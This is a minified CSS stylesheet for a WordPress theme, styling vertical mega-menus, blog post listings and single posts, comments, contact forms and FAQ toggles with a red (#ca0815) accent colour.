.tbay-vertical li.active-mega-menu .dropdown-menu .elementor-widget-container>.elementor-heading-title,.tbay-vertical li.menu-item-has-children .dropdown-menu .elementor-widget-container>.elementor-heading-title{margin-bottom:20px;font-size:14px;font-weight:bold}.tbay-vertical li.active-mega-menu .dropdown-menu .elementor-widget-container .heading-tbay-title .title,.tbay-vertical li.menu-item-has-children .dropdown-menu .elementor-widget-container .heading-tbay-title .title{line-height:1;font-size:14px}
.tbay-vertical .dropdown-menu,.tbay-vertical .sub-menu{pointer-events:none;top:0;left:100%;right:auto;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;border-left:0;margin:0;background:#fff;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;filter:alpha(opacity=0);visibility:hidden;border:1px solid #eaeaea;border-left:0;padding:15px;margin-top:-1px}.tbay-vertical .dropdown-menu>li,.tbay-vertical .sub-menu>li{padding:0 !important}
.tbay-vertical .dropdown-menu>li:last-child>a,.tbay-vertical .sub-menu>li:last-child>a{border:0 !important}.tbay-vertical .dropdown-menu>li>a,.tbay-vertical .sub-menu>li>a{padding-left:0 !important;padding-right:0 !important}.tbay-vertical .dropdown-menu .dropdown-menu-inner>.vc_row,.tbay-vertical .sub-menu .dropdown-menu-inner>.vc_row{padding:25px 10px;margin:0}.tbay-vertical .dropdown-menu .dropdown-menu-inner>.vc_row+.vc_row,.tbay-vertical .sub-menu .dropdown-menu-inner>.vc_row+.vc_row{padding-top:0}
.tbay-vertical .dropdown-menu:before,.tbay-vertical .sub-menu:before{content:'';background-color:#ddd;width:1px;height:100%;position:absolute;left:-1px;top:0;right:auto}.tbay-vertical .dropdown-menu p,.tbay-vertical .sub-menu p{margin:0}.tbay-vertical .dropdown-menu .elementor-column-wrap,.tbay-vertical .sub-menu .elementor-column-wrap{padding:15px 0}.tbay-vertical .dropdown-menu .elementor-column,.tbay-vertical .sub-menu .elementor-column{width:100% !important}.tbay-vertical .dropdown-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container h5,.tbay-vertical .sub-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container h5{font-size:18px;background:#f5f5f5;padding:15px}
.tbay-vertical .dropdown-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container ul.menu a,.tbay-vertical .sub-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container ul.menu a{font-size:14px;line-height:36px;padding-left:30px;padding-right:0;border-bottom:1px solid #f5f5f5}.tbay-vertical .dropdown-menu>li,.tbay-vertical .sub-menu>li{padding:5px 20px;line-height:28px}.tbay-vertical .dropdown-menu>li>a,.tbay-vertical .sub-menu>li>a{font-size:14px;padding-left:30px;padding-right:0;border-bottom:1px solid #f5f5f5;line-height:36px}
.tbay-vertical .dropdown-menu>li>a:hover,.tbay-vertical .sub-menu>li>a:hover{color:#ca0815;padding:0}.tbay-vertical .dropdown-menu .elementor-section-wrap>section+section,.tbay-vertical .sub-menu .elementor-section-wrap>section+section{margin-top:-30px}.tbay-vertical .dropdown-menu .tbay-vertical>.navbar-nav,.tbay-vertical .sub-menu .tbay-vertical>.navbar-nav{border:0}.tbay-vertical .dropdown-menu .tbay-vertical>.navbar-nav>li:hover,.tbay-vertical .sub-menu .tbay-vertical>.navbar-nav>li:hover{background-color:transparent}
.tbay-vertical .dropdown-menu .tbay-vertical>.navbar-nav>li>a,.tbay-vertical .sub-menu .tbay-vertical>.navbar-nav>li>a{border-bottom:0;line-height:28px;color:#999}.tbay-vertical .dropdown-menu .tbay-vertical>.navbar-nav>li>a:hover,.tbay-vertical .sub-menu .tbay-vertical>.navbar-nav>li>a:hover{color:#ca0815;background-color:transparent;text-decoration:underline}.tbay-vertical .dropdown-menu .tbay-vertical>.navbar-nav>li>a img,.tbay-vertical .sub-menu .tbay-vertical>.navbar-nav>li>a img{margin:0}.tbay-vertical .dropdown-menu .brands.row.grid,.tbay-vertical .sub-menu .brands.row.grid{margin-right:-4px;margin-left:-4px}
.tbay-vertical .dropdown-menu .brands.row.grid>.item,.tbay-vertical .sub-menu .brands.row.grid>.item{padding:0 4px;margin-bottom:8px}.open .category-inside-content{min-width:270px}.tbay-vertical .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a{padding:0 !important;line-height:28px}.tbay-vertical .navbar-nav>li .elementor-heading-title{font-size:14px;line-height:24px;color:#000;font-weight:700;margin-bottom:12px}.menu-canvas-content .tbay-vertical .navbar-nav{list-style:none;padding:0;margin:0}
.menu-canvas-content .tbay-vertical .navbar-nav>li>a{display:block;padding:0 20px;line-height:45px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border-bottom:1px solid #eaeaea;text-transform:capitalize}.menu-canvas-content .tbay-vertical .navbar-nav>li>a:hover{background:#f5f5f5}.menu-canvas-content .tbay-vertical .navbar-nav>li:hover{background:#f5f5f5}.menu-canvas-content .tbay-vertical .navbar-nav>li:hover>a{color:#ca0815}.menu-canvas-content .tbay-vertical .navbar-nav>li:hover>a i{color:#ca0815}
.menu-canvas-content .tbay-vertical .navbar-nav li>a i,.menu-canvas-content .tbay-vertical .navbar-nav li>a img{display:inline-block;margin-right:12px;margin-left:0;font-size:18px;vertical-align:middle;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.menu-canvas-content .tbay-vertical .navbar-nav li>a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li>a:hover{background-color:#f5f5f5;color:#ca0815}.menu-canvas-content .tbay-vertical .navbar-nav li>a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li>a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li>a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li>a:hover .caret{color:#ca0815}
.menu-canvas-content .tbay-vertical .navbar-nav li>a .text-label{display:inline-block;margin-left:10px;margin-right:0}.menu-canvas-content .tbay-vertical .navbar-nav li:last-child a{border:0}.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu>a,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children>a{position:relative;display:block}.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu>a .caret,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children>a .caret{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto;font-size:11.57px}
.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu:hover>.dropdown-menu,.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu:hover>.sub-menu,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children:hover>.dropdown-menu,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children:hover>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu{top:0;left:100%;right:auto;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;border-left:0;margin:0;background:#fff;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;filter:alpha(opacity=0);visibility:hidden;border:1px solid #eaeaea;border-left:0;padding:0}
.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu .dropdown-menu-inner>.vc_row,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu .dropdown-menu-inner>.vc_row{padding:25px 10px;margin:0}.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu .dropdown-menu-inner>.vc_row+.vc_row,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu .dropdown-menu-inner>.vc_row+.vc_row{padding-top:0}.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu:before,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu:before{content:'';background-color:#ddd;width:1px;height:100%;position:absolute;left:-1px;top:0;right:auto}
.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu p,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu p{margin:0}.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu{min-width:100%;min-height:auto;list-style:none;z-index:9999;padding:10px 0}.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu>li>a{display:block;position:relative;line-height:44px;padding:0 15px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon .tbay-addon-title{font-size:14px;text-transform:uppercase;line-height:inherit;margin:0 0 5px}
.menu-canvas-content .tbay-vertical .navbar-nav .wpb_content_element{margin-bottom:15px}.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a{line-height:29px;color:#888}.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover{color:#ca0815}.tbay-vertical-menu .treeview li.collapsable .hitarea:after{content:"\e615"}.tbay-vertical-menu .treeview li.expandable .hitarea:after{content:"\e095"}.tbay-vertical-menu .treeview li .hitarea:not(:first-child){display:none}
.tbay-vertical-menu .treeview li .hitarea{top:2px;display:none}nav.tbay-vertical.vertical-submenu-left .navbar-nav li.active-mega-menu>a::after,nav.tbay-vertical.vertical-submenu-left .navbar-nav li.menu-item-has-children>a::after{left:15px;right:auto;content:'\e93b';opacity:100 !important}nav.tbay-vertical.vertical-submenu-left .navbar-nav li a{text-align:right;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;flex-direction:row-reverse}nav.tbay-vertical.vertical-submenu-left .navbar-nav li a>i{margin-left:15px;margin-right:0}
nav.tbay-vertical.vertical-submenu-left .navbar-nav .menu-item-has-children .dropdown-menu{right:100%;left:auto;top:-1px}nav.tbay-vertical.vertical-submenu-left .navbar-nav .active-mega-menu .dropdown-menu{right:calc(100% - 1px);left:auto}nav.tbay-vertical.vertical-submenu-left .navbar-nav .active-mega-menu .dropdown-menu .elementor-nav-menu ul{display:block}.tbay-vertical.vertical-submenu-right .navbar-nav .menu-item-has-children .dropdown-menu,.tbay-vertical.vertical-submenu-right .navbar-nav .active-mega-menu .dropdown-menu{left:calc(100% - -1px);right:auto;top:-1px;padding:0}
.tbay-vertical.vertical-submenu-right .navbar-nav .menu-item-has-children .dropdown-menu>li>a,.tbay-vertical.vertical-submenu-right .navbar-nav .active-mega-menu .dropdown-menu>li>a{line-height:44px;padding-left:20px !important;padding-right:20px !important;border-color:#ddd}.tbay-vertical.vertical-submenu-right .navbar-nav .menu-item-has-children .dropdown-menu ul.elementor-nav-menu,.tbay-vertical.vertical-submenu-right .navbar-nav .active-mega-menu .dropdown-menu ul.elementor-nav-menu{display:flex !important;flex-direction:column}
.tbay-vertical.vertical-submenu-right .navbar-nav .menu-item-has-children .dropdown-menu>li>a{padding:0}article .more{margin-top:18px}.layout-blog .row.grid>div:last-child .post-list{margin:0;border:0}.layout-blog .row.grid[data-xlgdesktop="3"]{margin:0 -20px}.layout-blog .row.grid[data-xlgdesktop="3"]>div{padding:0 20px}.post .entry-header{margin-top:25px}.post .entry-date,.post .comments-link,.post .comments-link a{color:#888}.post.sticky{border:30px solid #ca0815;padding:0 20px 20px}
.post .entry-thumb>a{position:relative;display:inline-block}.post .entry-thumb>a:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.post .entry-thumb>a:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.post .entry-thumb img{border:1px solid #e5e5e5}.post .entry-category{display:block;margin-bottom:6px}
.post .entry-category i{display:inline-block;margin-right:5px;margin-left:0}.post .entry-category.type-1 a{line-height:24px !important;background:#f5f5f5;text-transform:inherit;padding:0 10px;font-weight:normal;margin-bottom:7px}.post .entry-category.type-1 a:hover{background:#fff}.post .entry-category.type-1 a+a{margin-left:7px;margin-right:0}.post .entry-category.type-2 a{color:#ca0815;margin-left:2px;margin-right:0;display:inline-block}.post .entry-category.type-2 a+a{margin-left:4px}.post .entry-category.type-2 a:hover:after{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}
.post .entry-content{color:#555}.post .entry-content p{line-height:32px}.entry-meta-list{color:#888;margin:0 0 10px;padding:0;display:flex;align-items:center}.entry-meta-list>li{list-style:none;float:left;padding:0 9px;position:relative;line-height:20px}.entry-meta-list>li:after{content:'';background:#e5e5e5;position:absolute;right:0;left:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:15px}
.entry-meta-list>li:first-child{padding-left:0}.entry-meta-list>li:last-child{padding-right:0}.entry-meta-list>li:last-child:after{display:none}.entry-meta-list>li:only-child:after{display:none}.entry-meta-list li.entry-author i{font-size:14px;line-height:27px}.entry-meta-list i{font-size:15px;margin-right:3px;margin-left:0;display:inline-block;vertical-align:middle}.entry-meta-list a{vertical-align:middle}.entry-meta-list .entry-author img{max-width:23px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0 5px}
.entry-meta-list .entry-author a{color:#ca0815}.entry-meta-list .entry-author a:hover:after{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}.meta time:before{font-size:18px;margin-right:10px;margin-left:0;display:inline-block}.entry-description{line-height:27px;color:#555}.post-list .readmore,.post-grid .readmore{padding:0 20px}.post-list .readmore i,.post-grid .readmore i{font-size:12px;vertical-align:inherit}.entry-title{font-size:20px;font-weight:500;margin:10px 0 0;line-height:30px}
.entry-title a:hover{color:#ca0815}.post-list{margin-bottom:40px}.post-list .post .entry-header{margin-top:20px}.post-list .entry-title{font-size:23px;line-height:35px;margin:0 0 10px}.post-list.position-image-row{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e5e5e5}.post-list.position-image-row .post{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.post-list.position-image-row .post .entry-header{margin:0 !important;padding-left:30px;padding-right:0}
.post-grid{margin-bottom:40px}.post-grid .post .entry-header{margin-top:17px}.post-grid .post .entry-category{margin:0}.post-grid .entry-title{margin:8px 0 10px;line-height:25px}.post-grid .entry-meta-list{margin-bottom:12px}.post-grid .entry-meta-list .comments-link a span{display:none}.post-large{display:block}.post-large img{width:100%}.style-grid .post .entry-title,.related-posts .post .entry-title{font-size:20px;line-height:30px;margin:20px 0}.style-grid .post .entry-header,.related-posts .post .entry-header{margin:30px 0 0}
.style-grid .post .entry-description,.related-posts .post .entry-description{margin-top:10px;margin-left:0}.style-grid .post .entry-category,.related-posts .post .entry-category{position:static}.style-grid .post .entry-category i,.related-posts .post .entry-category i{font-size:18px;margin-right:5px;vertical-align:middle;display:inline-block}.style-grid .post .entry-category a,.related-posts .post .entry-category a{color:#ca0815}.style-vertical .post{margin:0 -15px}.style-vertical .post:before,.style-vertical .post:after{content:" ";display:table}
.style-vertical .post:after{clear:both}.style-vertical .post figure,.style-vertical .post .owl-carousel-play{float:left;width:55%;padding:0 15px}.style-vertical .post .entry-content{float:left;width:45%;margin:0;padding:0 15px}.style-vertical .post .entry-header{margin:0}.post-area .post-list .entry-list{margin-bottom:0}.post-area .sticky{margin-top:20px;padding:20px;border:2px solid #ca0815}.post-area .post-link{font-size:18px;display:block;padding:17px 27px;min-height:60px;color:#fff;float:left;width:100%;height:auto;background:#222}
.post-area .entry-meta{margin:8px 0 12px 0;font-size:12px;font-weight:300}.post-area .entry-meta,.post-area .entry-meta a{color:#ca0815}.post-area .entry-content .ratings .meta{color:inherit;font-size:inherit}.post-area .entry-content .ratings .rating a{text-indent:-999em}.post-area .author-info{margin-bottom:30px}.post-area .author-info .author-about-container .avatar-img img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-top:20px;margin-right:20px;margin-left:auto}
.post-area .author-info .author-title{text-transform:uppercase;font-size:14px;font-weight:500}.layout-blog .row>div:not(.col-md-12) .post-list .owl-carousel>.slick-arrow{width:35px;height:35px;font-size:13px;line-height:35px}.audio-responsive{margin-bottom:30px}.audio-responsive iframe{height:400px;width:100%}.post .gallery .gallery-item figcaption{position:absolute;left:0;right:auto;bottom:0;width:100%;opacity:0;filter:alpha(opacity=0);z-index:9;color:#fff;background:rgba(0,0,0,0.7);padding:15px}
.post .gallery .gallery-item:hover figcaption{opacity:1;filter:alpha(opacity=100)}.video-responsive{height:0;padding-top:0;padding-bottom:56.25%;position:relative;overflow:hidden}.video-responsive embed,.video-responsive iframe,.video-responsive object,.video-responsive video{top:0;left:0;right:auto;position:absolute;width:100%;height:100%}.link-wrap{min-height:202px;background:#ca0815}.link-wrap a{position:absolute;top:50%;left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;color:#fff !important;font-size:20px;font-weight:500}
.link-wrap a:hover{text-decoration:underline}.entry-single .entry-header{margin:0}.entry-single .entry-title{font-size:30px;line-height:35px;margin:0 0 12px}.entry-single .entry-content{padding-top:20px}.entry-single .entry-content .tbay-addon .tbay-addon-title,.entry-single .entry-content .tbay-addon .tbay-addon-heading{font-size:20px;text-align:left;line-height:23px}.entry-single .entry-content .tbay-addon.tbay-addon-text-heading{margin-bottom:8px}.entry-single .entry-content b,.entry-single .entry-content strong{font-weight:500}
.entry-single .entry-content p{line-height:26px;margin:0 0 15px}.entry-single .entry-meta-list{margin-bottom:13px}.entry-single .tbay-post-share>span,.entry-single .tbay-post-share>div{display:inline-block;vertical-align:middle}.entry-single .tbay-post-share>span{margin-right:20px}.entry-single .entry-description a{margin-top:15px}.entry-single .entry-category{margin:0}.entry-single .entry-category a{color:#ca0815;margin-left:2px;margin-right:0;display:inline-block}.entry-single .entry-category a:hover:after{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}
.entry-single .entry-category a+a{margin-left:4px}.entry-single .tbay-social-share{margin:20px 0 0}.entry-single .tbay-social-share a{margin:0 40px 0 0}.entry-single #comments{padding:30px 0;margin:45px 0 0;border-top:1px solid #e5e5e5}.entry-single .author-info{margin-top:40px;padding:45px 0;line-height:23px;display:flex;align-items:center}.entry-single .author-info img{margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;min-width:90px}
.entry-single .author-info .avarta{padding-right:35px;padding-left:0}.entry-single .author-info .name{font-size:20px;font-weight:500;margin:0 0 5px}.entry-single .author-info .content p{line-height:23px;margin:0 0 12px}.entry-single .author-info .all-post{padding:0 22px;margin-bottom:10px}.entry-single .wpb_content_element{margin-bottom:22px}.entry-single .tagcloud{padding:5px 0 0;clear:both}.entry-single .tagcloud span{float:left;margin-right:17px;margin-left:0;line-height:37px}body:not(.tbay-body-default) .entry-single .entry-content img{margin-bottom:30px}
body:not(.tbay-body-default) .entry-single .entry-thumb,body:not(.tbay-body-default) .entry-single .owl-carousel-play,body:not(.tbay-body-default) .entry-single .content-image,body:not(.tbay-body-default) .entry-single .audio-wrap,body:not(.tbay-body-default) .entry-single .link-wrap,body:not(.tbay-body-default) .entry-single>blockquote{padding:30px 0;margin:0}.logged-in-as{font-size:14px}.logged-in-as a:last-child{text-decoration:underline}.post-password-form input[type=submit]{line-height:40px}
.navigation{clear:both}.post-navigation{padding:43px 0 50px}.post-navigation .screen-reader-text{display:none}.post-navigation .nav-links{overflow:hidden}.post-navigation .nav-links>*{width:45%;float:left;line-height:25px}.post-navigation .nav-links>*.nav-next{float:right;text-align:right}.post-navigation .nav-links>*.nav-next .meta-nav:before{display:none}.post-navigation .nav-links>*.nav-next .meta-nav:after{content:'\e944';font-family:'linearicons';display:inline-block;margin-left:5px;margin-right:0}
.post-navigation .nav-links .meta-nav{display:block;color:#888;position:relative}.post-navigation .nav-links .meta-nav:before{content:'\e943';font-family:'linearicons';display:inline-block;margin-right:9px;margin-left:0}.post-navigation .post-title{font-weight:500;display:block}.page-links{margin:0;font-size:14px;font-weight:400;padding:15px 0;margin:15px 0;display:block;clear:both}.page-links>a,.page-links>span:not(.page-links-title){padding:10px 15px;border:1px solid #e5e5e5;line-height:1;background:#fff;display:inline-block;margin:0 2px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.page-links>span:not(.page-links-title){background:#ca0815 none repeat scroll 0 0;border-color:#ca0815;color:#fff}.page-links a{color:#323232;cursor:pointer}.page-links a:hover{background:#ca0815 none repeat scroll 0 0;border-color:#ca0815;color:#fff;text-decoration:none}.related-posts{padding-bottom:30px;border-bottom:1px solid #e5e5e5}.tbay-addon-blog.relate-blog .tbay-addon-title{font-size:20px;line-height:23px;margin-bottom:20px;text-align:left}.tbay-addon-blog.relate-blog .owl-carousel>.slick-arrow{left:auto;right:-55px}
.tbay-addon-blog.relate-blog .owl-carousel>.slick-arrow.slick-prev{right:auto;left:-55px}@media(max-width:1200px){.tbay-addon-blog.relate-blog .owl-carousel>.slick-arrow{display:none !important}}.tbay-addon-blog.relate-blog .post{margin:0;list-style:none}.tbay-addon-blog.relate-blog .post>div{display:table-cell;vertical-align:top}.tbay-addon-blog.relate-blog .post .entry-thumb{border:0;padding-right:17px;padding-left:0}.tbay-addon-blog.relate-blog .post .entry-thumb img{max-width:70px}.tbay-addon-blog.relate-blog .post .entry-title{font-size:14px;margin:0;line-height:22px}
.tbay-addon-blog.relate-blog .post .entry-meta-list{margin:1px 0 0}.tbay-addon-blog.relate-blog .post .entry-meta-list i{font-size:14px;margin-right:4px}.tbay-addon-blog.relate-blog .entry-content{padding:0}#comments{padding-top:45px}#comments ul.comment-list{list-style:none;padding:0;margin:0}#comments ul.comment-list .children{padding-left:50px;list-style:none}#comments ul.comment-list .children .comment{border:0;padding-bottom:0;margin:0}#comments .comment,#comments ul.comment-list>li{border-bottom:1px solid #e5e5e5;font-size:inherit;color:inherit;font-style:normal;padding:20px 0 30px;margin-bottom:10px}
#comments .comments-title{font-size:20px;line-height:23px;font-weight:500;margin:0 0 7px}#comments .tbay-avatar img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0 34px 0 0}#comments .comment_container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-style:normal;font-size:inherit;color:inherit;align-items:center}#comments .meta:before,#comments .meta:after{content:" ";display:table}
#comments .meta:after{clear:both}#comments .comment-text{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative}#comments .tbay-author{font-weight:500;float:left}#comments .tbay-author:after{content:'-';display:inline-block;margin:0 2px}#comments time{float:left;color:#888}#comments .description{color:#555;margin-top:8px;clear:both}#comments .comment-reply-link{color:#ca0815;text-transform:uppercase;display:inline-block}#comments .comment-reply-link:before{content:'\e69a';font-family:'linearicons';display:inline-block;margin-right:5px;margin-left:0}
#comments .comment-reply-title{font-size:20px;font-weight:500;line-height:25px;display:block;color:#000;text-transform:capitalize}#comments .comment-reply-title small{float:right}#comments .comment-reply-title #cancel-comment-reply-link{line-height:25px;display:block;text-transform:uppercase;font-size:14px;color:#ca0815}#comments .comment-reply-title #cancel-comment-reply-link:before{content:'\e92a';font-family:'linearicons';display:inline-block;vertical-align:middle;margin-right:5px;margin-left:0}
#comments .comment-edit-link{color:#ca0815;padding-right:10px;padding-left:0;margin-right:10px;margin-left:0;float:left;border-right:1px solid #e5e5e5;text-transform:uppercase;line-height:26px}#comments .comment-edit-link:before{content:'\e610';font-family:'linearicons';display:inline-block;margin-right:5px;margin-left:0}.comment-list{padding:0;list-style:none}.comment-list #respond{padding:30px 0}#commentform{color:#888;display:flex;flex-direction:column}#commentform .form-control{border:1px solid #ddd;padding:0 15px}
#commentform .form-control#comment{padding-top:20px;min-height:200px}body:not(.woocommerce) #comments #reply-title{margin:0 0 3px}body:not(.woocommerce) #comments .form-group{margin-bottom:9px}body:not(.woocommerce) #comments .h-info{margin-bottom:11px}body:not(.woocommerce) #comments .form-submit{margin:6px 0 0}body:not(.woocommerce) #comments p.meta{margin:5px 0 0}body:not(.woocommerce) #comments>.commentform{padding-top:40px}body:not(.woocommerce) #comments label{font-weight:normal;line-height:25px;color:#000;margin:0 0 2px}
.single-post #main-content:not(.single-full) .entry-author>span,.single-post #main-content:not(.single-full) .entry-category>span{display:none}.tbay-breadscrumb.show-title+#main-container .content-about{margin-top:-120px}.content-about{color:#555;background-position:top;background-repeat:no-repeat}.content-about .tbay-addon .tbay-addon-title,.content-about .tbay-addon .tbay-addon-heading{font-size:20px;margin-bottom:15px}.content-about .tbay-addon .tbay-addon-title .subtitle,.content-about .tbay-addon .tbay-addon-heading .subtitle{margin:0}
.content-about .tbay-addon.tbay-addon-text-heading{padding-top:9px}.content-about .tbay-addon.tbay-addon-video{padding-bottom:35px}.content-about p{line-height:23px;margin-bottom:25px}.content-about blockquote{line-height:26px}.content-about .tbay-addon-features{padding-top:9px;margin-bottom:0}.content-about .text-black{font-size:18px;line-height:35px;margin-bottom:25px}.title-about{font-size:28px;line-height:34px;font-weight:500;margin:0 0 28px}.contact-detail .tbay-addon.tbay-addon-text-heading{margin:0}
.contact-detail .tbay-addon .tbay-addon-title{text-align:left;font-size:20px;line-height:30px;font-weight:500;margin-bottom:17px}.contact-detail .tbay-addon.tbay-addon-social .social{text-align:left}.contact-detail .tbay-addon.tbay-addon-social .tbay-addon-title .subtitle:before{content:'\e05b';display:inline-block;margin-right:5px;margin-left:0;font-family:'simple-line-icons'}.contact-detail .tbay-addon .subtitle{margin-top:2px}.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-textarea{overflow:hidden}
.wpcf7 p{position:relative}.wpcf7 p .fa{position:absolute;color:#cdcac3;z-index:100;font-size:13px;border:0;left:12px;right:auto;top:auto;bottom:13px}.wpcf7 p .fa-pencil{top:4%}.wpcf7-form .form-horizontal label{margin-bottom:3px;padding-top:0;color:#555;font-weight:400}.wpcf7-form .form-horizontal .wpcf7-submit{float:right;margin-top:20px;padding:0 40px}.wpcf7-form .form-horizontal .ajax-loader{position:absolute;left:auto;right:-10px;top:17px}.wpcf7-form .form-horizontal input.required{color:#888;line-height:42px !important;margin-bottom:25px !important;width:100%}
.wpcf7-form .required{color:red;text-align:left;outline:0}.wpcf7-form .required.wpcf7-textarea{color:inherit}.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea{height:auto}.wpcf7-form .wpcf7-form-control-wrap{width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.wpcf7-form textarea{height:203px;width:100%}.wpb_gmaps_widget .wpb_wrapper{padding:0;border:1px solid #e5e5e5}.contact-wrapper .wpb_content_element{margin:0}.contact-wrapper>div{border:1px solid #e5e5e5;background:#f5f5f5}.contact-wrapper .contact-info i{line-height:1;display:inline-block;margin-right:5px;float:none;margin-left:0;font-weight:normal}.contact-wrapper .contact-info li{font-weight:500;color:#000;border-bottom:1px solid #ddd;font-size:16px;line-height:23px;padding:22px 30px 25px}.contact-wrapper .contact-info .head{font-weight:normal;line-height:32px;font-size:14px;margin:0;color:#888}
.contact-wrapper .contact-info .social{text-align:left;margin:10px 0 0}.contact-wrapper .contact-info .social i{margin-right:0;line-height:45px;color:inherit;float:none}.contact-wrapper .contact-info .social li a{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;width:46px;height:46px;-webkit-transition:.4s all;-o-transition:.4s all;transition:.4s all}.contact-wrapper .contact-info p{font-size:17px;font-weight:500;display:block;line-height:23px}.contact-wrapper .tbay-addon-social{padding:22px 30px 35px}
.faq{margin-top:9px}.faq .vc_toggle{border:1px solid #ddd;margin:0;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.faq .vc_toggle+.vc_toggle{border-top:0}.faq .vc_toggle.vc_toggle_active{background:#f5f5f5}.faq .vc_toggle.vc_toggle_active .vc_toggle_title>h4:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.faq .vc_toggle_title{padding:0 !important}.faq .vc_toggle_title>h4{font-size:14px;display:block;margin:0;padding:11px 15px;font-weight:500;line-height:23px;position:relative}
.faq .vc_toggle_title>h4:before{content:'\e93a';font-family:'linearicons';position:absolute;left:auto;right:15px;top:15px;color:#888;font-size:10px;line-height:1;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.faq .vc_toggle_title i{display:none !important}.faq .vc_toggle_content{margin:0;padding:0 !important;padding-left:35px !important;color:#888}.faq .vc_toggle_content p{margin-bottom:17px}.vc_tta-container{line-height:23px}.vc_tta-container .vc_tta-panel-body{padding:0 20px !important;padding-left:35px !important;color:#888;border:0 !important;min-height:auto !important}
